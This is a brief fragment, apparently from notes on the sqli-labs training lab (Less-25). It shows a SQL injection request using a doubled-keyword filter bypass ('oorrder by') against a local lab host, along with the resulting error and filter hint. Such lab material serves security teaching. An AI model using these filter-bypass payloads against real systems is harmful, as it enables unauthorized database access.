 192.168.0.29/sqli-labs/Less-25/?id=1' oorrder by 4--+
Welcome Dhakkan
ch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\sqli-labs\Less-25\index.p
Unknown column '4' in 'order clause'
Hint: Your Input is Filtered with following result: 1' order by 4--